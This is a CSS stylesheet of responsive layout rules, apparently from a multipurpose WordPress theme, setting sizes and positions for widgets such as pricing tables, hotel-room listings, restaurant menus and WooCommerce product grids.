.dt-sc-hexagons li::before, .dt-sc-hexagons li::after, .dt-sc-hexagons li .dt-sc-hexagon-overlay::before, .dt-sc-hexagons li .dt-sc-hexagon-overlay::after{left:14.934px;width:86px;height:83px;}
.dt-sc-hexagons li::before, .dt-sc-hexagons li .dt-sc-hexagon-overlay::before{top:-43.066px;}
.dt-sc-hexagons li::after, .dt-sc-hexagons li .dt-sc-hexagon-overlay::after{bottom:-44.066px;}
.dt-sc-hexagons li span{font-size:48px;height:48px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay::before{height:89px;left:17.934px;top:-42.066px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay::after{bottom:-41.066px;height:83px;left:16.934px;width:87px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay p{font-size:14px;}
.dt-sc-hexagons li:first-child{top:-34px;}
.dt-sc-hexagons li:nth-child(2){left:-47%;top:87px;}
.dt-sc-hexagons li:nth-child(3){left:48%;top:88px;}
.dt-sc-hexagons li:nth-child(4){left:-48%;top:340px;}
.dt-sc-hexagons li:nth-child(5){left:47%;top:339px;}
.dt-sc-hexagons li:last-child{bottom:-34px;}
.dt-sc-hexagon-image-overlay{height:130px;}
.dt-sc-hexagon-image-overlay h3{font-size:23px;}
.dt-sc-hexagon-image-overlay h2{font-size:22px;}
.dt-sc-hexagon-image-overlay h2::before{height:37px;}
.dt-sc-fitness-program.dt-sc-one-half{width:48.7%;}
.dt-sc-fitness-program .dt-sc-fitness-program-meta p{padding:0 8px;}
.dt-sc-fitness-program .dt-sc-fitness-program-price{padding:15px 15px 15px 36px;font-size:22px;}
.dt-sc-fitness-program-nav li a{font-size:15px;text-transform:capitalize;}
.wpb_column.dt-sc-one-fifth.dt-sc-custom-prog-price{width:33.3%;margin-bottom:20px;padding-left:0;}
.dt-sc-process-steps .dt-sc-process-details h5{font-size:14px;}
.dt-sc-process-steps .dt-sc-process-details{font-size:13px;min-height:130px;}
.dt-sc-training-thumb, .dt-sc-training-thumb > img, .dt-sc-training-details{width:100%;}
.dt-sc-fitness-diet-result h2{font-size:23px;margin-top:6px;margin-bottom:0;}
.dt-sc-fitness-program-short-details-wrapper{min-height:370px;}
.dt-sc-attorney-sorting a{float:none;display:inline-block;margin-bottom:1px;}
.dt-sc-attorney-sorting{float:none;display:block;width:69%;margin:0 auto;text-align:center;}
.domain-search{padding-left:33px;}
.domain-search::before{left:20px;}
.hosting-contact-info-container .dt-sc-contact-info.type7 span{left:10px;}
ul.side-nav li a{font-size:15px;}
.dt-sc-special-testimonial-container .vc_col-sm-6{padding:70px 0 70px 65px;}
.dt-sc-testimonial-images li.selected div{width:100%;height:100%;}
.dt-sc-testimonial-images li{width:32%;min-height:114px;}
.dt-sc-testimonial-images li:nth-child(5){clear:none;}
.dt-sc-doctors-sorting{text-align:center;}
.dt-sc-doctors-sorting a{display:inline-block;float:none;margin-bottom:-1px;}
.dt-sc-model figcaption h3{font-size:12px;}
.dt-sc-menu-sorting a{margin-left:10px;margin-right:10px;}
.dt-sc-menu-sorting img{width:70%;}
.dt-sc-menu.dt-sc-one-half{width:48.7%;}
.dt-sc-menu .image-overlay-wrapper{padding-left:73px;width:75%;}
.dt-sc-menu .image-overlay p{display:none;}
.dt-sc-menu .image-overlay h6{font-size:12px;margin-bottom:5px;}
.dt-sc-menu .menu-categories a{font-size:11px;}
.dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category{display:none;}
.dt-sc-menu-sorting.type2 a{max-width:120px;}
.dt-sc-menu-sorting.type2 img{margin:0 auto;width:50%;}
.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:72px 0 0;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details{padding:60px 20px 0;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6{font-size:13px;}
.restaurant-contact-bg:before{content:none;}
.restaurant-contact-bg > .vc_column-inner{padding-right:0 !important;}
.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto;width:80%;}
.dt-sc-trainers .dt-sc-trainers-title{padding-top:15px;padding-bottom:15px;}
.dt-sc-trainers .dt-sc-trainers-meta{padding:0 20px;}
.dt-sc-trainers .dt-sc-trainers-meta h6{margin-top:18px;}
.dt-sc-trainers .dt-sc-sociable{left:-13px;right:auto;}
.dt-sc-trainers .dt-sc-trainers-thumb{width:51%;}
.dt-sc-trainers .dt-sc-trainers-details{width:49%;}
.fitness-contact-boxes .wpb_text_column:nth-child(3){padding-top:55px;}
.type3.tribe_events .event-date{font-size:30px;}
.type3.tribe_events .event-date span{font-size:40px;}
.dt-sc-faculty .dt-sc-faculty-details h5{font-size:16px;}
.dt-sc-yoga-video-single .dt-sc-team.rounded .dt-sc-team-thumb{width:140px;}
.dt-sc-yoga-video-single .dt-sc-team.rounded .dt-sc-team-thumb img{width:133px;}
.yoga-program-sorting .selection-box{margin-right:10px;}
.dt-sc-rooms-container .dt-sc-one-third{width:31.6%;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons .dt-sc-button{font-size:16px;margin-right:15px;}
.dt-sc-hotel-room-sorting a{margin-bottom:1px;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-buttons .dt-sc-button{font-size:19px;}
.heritage_hotel_img_col.vc_col-md-12{padding-bottom:0;}
.heritage_hotel_img_col.vc_col-md-12 .vc_column-inner{margin-left:-72px;}
.hotel-search-container form .vc_col-sm-2,
.hotel-search-container form .vc_col-sm-4{width:50%;}
.hotel-contact-details .vc_col-sm-4 .vc_column-inner{position:relative;}
.hotel-contact-details .vc_col-sm-4 .vc_column-inner img{height:100%;position:absolute;bottom:0;left:0;top:0;}
.hotel-contact-details .dt-sc-contact-info, .hotel-contact-details .dt-sc-contact-info p{font-size:12px;}
.hotel-contact-details .dt-sc-contact-info span{font-size:15px;margin:6px 6px 0 0;}
.dt-sc-event-month-thumb{width:37%;}
.dt-sc-event-month-detail{width:63%;padding-top:15px;padding-bottom:15px;}
.dt-sc-events-isotope .dt-sc-one-third{width:31.6%;}
.dt-sc-event-addon > .dt-sc-event-addon-date{width:34%;}
.dt-sc-event-addon-date{width:29%;}
.dt-sc-event-addon .dt-sc-event-addon-title h2{width:71%;}
.dt-sc-event-addon-detail ul li{display:none;}
.dt-sc-event-addon-detail ul li.dt-sc-event-addon-price{display:block;margin-top:0;}
.dt-sc-dj-profile .dt-sc-dj-profile-thumb, .dt-sc-dj-profile .dt-sc-dj-profile-thumb img, .dt-sc-dj-profile .dt-sc-dj-profile-details{width:100%;}
.nightclub-contact-form{margin:0;width:100%;}
.nightclub-contact-info{width:45%;}
.nightclub-working-hours{width:50%;}
.nightclub-contact-info, .nightclub-working-hours{margin-bottom:30px;}
.nightclub-booking-form input[type="text"], .nightclub-booking-form input[type="tel"], .nightclub-booking-form input[type="date"]{width:63%;}
.nightclub-booking-form p label{font-size:14px;width:37%;}
.dt-sc-shadow{width:100%;background-size:100%;}
.dt-sc-one-fifth .dt-sc-donutchart-medium{width:160px;}
.dt-sc-one-fifth .dt-sc-donutchart, .dt-sc-donutchart-medium canvas{width:150px !important;height:150px !important;}
.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:150px !important;line-height:150px !important;}
.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:26px;}
.main-title-section-wrapper.breadcrumb-right .main-title-section{width:58%;}
.main-title-section-wrapper.breadcrumb-right .breadcrumb{width:42%;}
.architecture-process.rs_padding_override{padding-left:40px !important;padding-right:40px !important;}
.column.wpb_column.dt-sc-one-fifth.vc_col-md-4{width:32%;margin-bottom:20px;}
.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(4), .column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(10){margin-left:0;}
.dt-sc-event-image-caption .dt-sc-image-wrapper img{width:100%;}
.dt-sc-events-list{width:100%;margin-left:0;margin-right:0;}
.dt-sc-events-list .dt-sc-event-date{width:28%;}
.dt-sc-events-list .dt-sc-event-title{width:55%;}
.dt-sc-events-list .dt-sc-event-duration{width:16%;}
.dt-sc-events-list .dt-sc-event-duration h6{font-size:26px;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay{font-size:40px;}
.dt-sc-yoga-premium-video-overlay-message .dt-sc-hr-invisible-small{margin-top:30px;}
.dt-sc-video-manager-wrapper .vc_col-md-12.wpb_column{padding-bottom:0;}
.dt-sc-video-wrapper{width:100%;}
.university-student-form{padding:30px 0;text-align:center;}
.university-student-form img, .university-student-form h2, .university-student-form h3, .university-student-form .selection-box, .university-student-form input[type="submit"]{display:inline-block;float:none;width:auto;}
.university-student-form .selection-box{margin-left:auto;margin-right:auto;}
.university-student-form input[type="submit"]{display:inline-block;float:none;margin-top:0;}
.dt-sc-icon-box.type11 .dt-sc-button.medium{font-size:13px;}
.dt-sc-photography-style.vc_col-md-12{padding-bottom:0;}
.footer-copyright .vc_col-sm-6{width:100%;text-align:center;}
.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0;}
.footer-copyright .menu-links{text-align:center;margin-top:10px;}
.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:left;margin-top:10px;text-align:center;width:100%;}
.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li{display:inline-block;float:none;}
.dt-sc-tabs-vertical-frame-content img{position:inherit !important;}
.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px;}
.dt-sc-title.with-two-color-stripe h5{padding:50px 0px 40px 70px;}
.dt-sc-title.with-two-color-stripe h5:before{left:50px;}
.dt-sc-triangle-title{height:450px;width:100%;}
.dt-sc-triangle-title:before{height:250px;top:100px;width:250px;}
.dt-sc-triangle-title:after{height:230px;top:110px;width:230px;}
.dt-sc-triangle-title h2{margin:170px 0 0;}
ul.dt-sc-tabs-horizontal > li > a,
ul.dt-sc-tabs-horizontal-frame > li > a{font-size:16px;}
ul.dt-sc-tabs-horizontal > li > a{padding:10px 15px 15px;}
ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 15px;}
ul.dt-sc-tabs-horizontal > li > a > span{top:7px;}
ul.dt-sc-tabs-horizontal-frame > li > a > span{top:6px;}
ul.dt-sc-tabs-vertical-frame > li > a{font-size:13px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:15px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:18px;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:14px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 18px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{padding:5px 25px;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a{min-width:25%;}
.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:14px;padding:18px 10px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a,
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a{padding:15px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a{font-size:15px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before{padding-right:0;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:after{right:27px;}
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:50px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before{border-bottom-width:24px;border-top-width:24px;}
h5.dt-sc-toggle-accordion, h5.dt-sc-toggle, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:16px;}
.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle{font-size:24px;}
.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before,
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before{height:124px;width:124px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title,
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title{height:103px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .dt-sc-pr-tb-col.type2 .dt-sc-price::before,
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before{height:126px;width:126px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before,
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before{top:39px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price::before,
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before{top:-64px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:15px;line-height:20px;margin:20px 0 0;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 span{font-size:25px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price{height:85px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price h6{font-size:20px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price h6 sup{font-size:16px;top:auto;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{font-size:14px;}
.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:12px;}
.dt-sc-contact-info.type6, .dt-sc-contact-info.type6 p, .dt-sc-contact-info.type6 a{font-size:12px;}
.dt-sc-contact-info.type3, .dt-sc-contact-info.type3 p, .dt-sc-contact-info.type3 a,
.dt-sc-contact-info.type7, .dt-sc-contact-info.type7 p, .dt-sc-contact-info.type7 a{font-size:15px;}
.dt-sc-contact-info.type7{padding-left:70px;}
.dt-sc-contact-info.type7 span{line-height:45px;width:45px;}
.dt-sc-contact-info.type7 span:after{height:45px;width:45px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;}
.dt-sc-icon-box.type1 .icon-content h4{letter-spacing:0;}
.dt-sc-icon-box.type1 .icon-content{padding:25px 25px 40px;}
.dt-sc-icon-box.type2 .icon-wrapper{margin-right:8px;}
.dt-sc-icon-box.type2.alignright .icon-wrapper{margin-left:8px;}
.dt-sc-icon-box.type2 .icon-wrapper span{font-size:22px;}
.dt-sc-icon-box.type2 .icon-content h4{font-size:16px;}
.dt-sc-icon-box.type4 .icon-content h4{font-size:16px;}
.dt-sc-icon-box.type5.no-icon{padding:0 30px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-icon-box.type5.no-icon .icon-content h4{padding:0 0 20px;}
.vc_row-no-padding .dt-sc-icon-box.type5.no-icon{padding:0;}
.dt-sc-icon-box.type6 .icon-wrapper{height:80px;margin:0 10px 15px 0;width:80px;}
.dt-sc-icon-box.type6 .icon-wrapper span{font-size:40px;line-height:80px;}
.dt-sc-icon-box.type6 .icon-content h4{font-size:14px;letter-spacing:0;margin-top:75px;}
.dt-sc-icon-box.type9 .icon-content h4{font-size:18px;}
.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 45px 11px 25px;}
.dt-sc-icon-box.type12{min-height:180px;}
.dt-sc-icon-box.type12 .icon-wrapper{margin:0 10px 0 0;top:60px;}
.dt-sc-icon-box.type12 .icon-wrapper span{font-size:24px;}
.dt-sc-icon-box.type12 .icon-content{top:56px;}
.dt-sc-icon-box.type12:hover .icon-content, .dt-sc-icon-box.type12.selected .icon-content{top:15px;}
.dt-sc-icon-box.type14{min-height:325px;}
.dt-sc-icon-box.type14 .icon-content h4{font-size:16px;}
.vc_col-md-6 .dt-sc-team, .vc_col-md-12 .dt-sc-team{margin-top:30px;}
.dt-sc-team .dt-sc-team-thumb img,
.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details{width:100%;}
.dt-sc-team.type2.alter .dt-sc-team-details::before{right:30px;transform:rotate(-90deg);}
.dt-sc-team-social li{margin:0 3px;}
.dt-sc-team-social li a{font-size:15px;height:30px;line-height:30px;width:30px;}
.dt-sc-team-social.hexagon-border li{margin:8px 3px;}
.dt-sc-team.type2 .dt-sc-team-details{padding:50px 25px;}
.dt-sc-team.type2 .dt-sc-team-details:before{border-bottom-width:16px;top:-22px;left:30px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}
.dt-sc-team.type2 .dt-sc-team-details h4{font-size:15px;margin-bottom:5px;}
.dt-sc-team.type2 .dt-sc-team-details h5{margin-bottom:10px;padding-bottom:10px;}
.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:35%;}
.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border{top:-70px;}
.dt-sc-team-social.diamond-square-border li{margin:0 7px;}
.rs_min_height_team_col .wpb_column{min-height:355px !important;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px;}
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"]{margin:0 15px 0 0;width:34%;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:80%;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"]{font-size:13px;padding:18px 15px 15px;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{font-size:20px;}
.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:20%;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{padding:16px 25px 15px;}
.dt-sc-testimonial.type6::after{left:60%;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:15px;}
.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;}
.dt-sc-image-caption.type2 .dt-sc-image-content{padding:20px 15px;}
.dt-sc-image-caption.type5 img{width:100%;}
.dt-sc-image-caption.type6{margin-bottom:30px;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{max-height:none;width:100%;}
.dt-sc-image-caption.type7 .dt-sc-image-content{margin-top:35px;}
.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content{margin-top:55px;}
.dt-sc-image-caption.type2 .dt-sc-image-content p,
.dt-sc-image-caption.type9 .dt-sc-image-overlay p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.vc_col-md-6 .dt-sc-counter.type1{margin-bottom:25px;}
*.dt-sc-counter.type3, .vc_row-no-padding .dt-sc-counter.type3{padding:0;}
.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before,
.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after,
.vc_row-no-padding .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before,
.vc_row-no-padding .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:after{left:-2px;}
.dt-sc-counter.type5::before{height:180px;width:180px;}
.dt-sc-counter.type5::after{height:160px;width:160px;}
.dt-sc-triangle-img-crop{height:295px;width:295px;}
.dt-sc-triangle-img-crop a{height:270px;margin-top:32px;margin-left:32px;width:270px;}
.dt-sc-triangle-content{margin-top:-245px;padding:60px 0 0;left:39px;width:260px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content{padding:110px 0 0 0;left:19px;}
.dt-sc-triangle-content:before{border-left-width:130px;border-right-width:130px;border-top-width:200px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content:before{border-bottom-width:200px;}
.alter .dt-sc-triangle-img{left:205px;top:-105px;}
.dt-sc-triangle-content h4{font-size:13px;}
.dt-sc-triangle-content h5{font-size:10px;}
.dt-sc-text-with-icon{font-size:13px;}
.dt-sc-bmi-calculator form label{font-size:12px;}
.dt-sc-bmi-calculator .dt-sc-bmi-result .column{width:100%;}
.dt-sc-bmi-calculator .dt-sc-bmi-result label{text-align:center;}
.two-color-section::before, .two-color-section::after{width:100%;}
.two-color-section::before{left:-72%;}
.two-color-section::after{right:-29%;}
.dt-sc-dropcap.dt-sc-dropcap-default{font-size:32px;padding-right:15px;}
.dt-sc-dropcap.dt-sc-dropcap-circle, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle,
.dt-sc-dropcap.dt-sc-dropcap-square, .dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px;}
.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{top:16px;}
blockquote.type2 cite:before{left:-42px;right:auto;width:calc(90% - 32px);}
.responsive-map{max-width:100%;}
.rs_four_two_col .vc_col-sm-3, .rs_four_two_col .dt-sc-one-fourth{margin:0 0 30px;width:50%;}
.rs_four_two_col .dt-sc-one-fourth{padding:0 15px;}
.rs_four_two_col.rs_col_no_btm_space .vc_col-sm-3{margin-bottom:0;}
.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%;}
.wpb_column.dt-sc-one-fifth.vc_col-md-12,
.wpb_column.dt-sc-two-fifth.vc_col-md-12,
.wpb_column.dt-sc-three-fifth.vc_col-md-12{width:100%;}
.vc_col-md-12.wpb_column{padding-bottom:25px;}
.vc_col-md-12.wpb_column:last-child{padding-bottom:0;}
.rs_custom_bg_position{background-position:center center !important;}
.rs_margin_top_md-150.vc_row,
.rs_margin_top_md-150.wpb_column .vc_column-inner{margin-top:150px !important;}
.rs_maxheight_override{max-height:100% !important;}
.rs_maxwidth_override{max-width:100% !important;}
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-half, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-half,
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-third, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-third,
.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-fourth, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth{margin-left:0;width:100%;}
.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product .column.dt-sc-one-fourth{width:49%;}
.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth{margin-left:2%;}
.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth,
.with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth{clear:both;margin-left:0;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price{width:100%;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{display:none;position:static;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price{padding:0;text-align:center;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper{display:inline-block;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;-ms-transition:all 300ms linear 0s;-o-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{font-weight:normal;}
.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li{width:92px !important;}
.woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:67px !important;}
.woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:41px !important;}
.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:12px;}
.woo-type1 .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:20px;letter-spacing:0.5px;}
.woo-type2 .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:12px;letter-spacing:0;padding:5px 15px;}
.woo-type7 ul.products li.product .product-details .product-price,
.woo-type8 ul.products li.product .product-details .product-price,
.woo-type9 ul.products li.product .product-details .product-price,
.woo-type10 ul.products li.product .product-details .product-price,
.woo-type13 ul.products li.product .product-details .product-price{padding:0 10px;}
.woo-type7 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type8 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type9 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type10 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type13 ul.products li.product:hover .product-details .product-rating-wrapper{right:8px;}
.woo-type8 ul.products li.product .product-details h5:before{width:calc(100% - 100px);}
.woo-type8 ul.products li.product:hover .product-details h5:before{width:calc(100% - 50px);}
.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:-65px;}
.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:-65px;}
.woo-type9 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:0;right:65px;}
.woo-type9 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:65px;right:0;}
.woo-type9 ul.products li.product .product-details h5:before{width:60%;}
.woo-type10 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:5px 0 0;}
.woo-type12 ul.products li.product .product-details h5{font-size:12px;}
.woo-type14 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:6px 0 0;}
.woo-type13 ul.products li.product .onsale span, .woo-type13 ul.products li.product .out-of-stock span,
.woo-type13 ul.products li.product .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span{font-size:13px;}
.woo-type13 ul.products li.product .featured-tag i, .woo-type13.woocommerce.single-product .featured-tag i{font-size:14px;}
.woo-type13 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price .price del,
.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
.woo-type13 .page-with-sidebar .woocommerce.columns-4 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del,
.woo-type13 .page-with-sidebar .woocommerce.columns-3 ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del{display:none;}
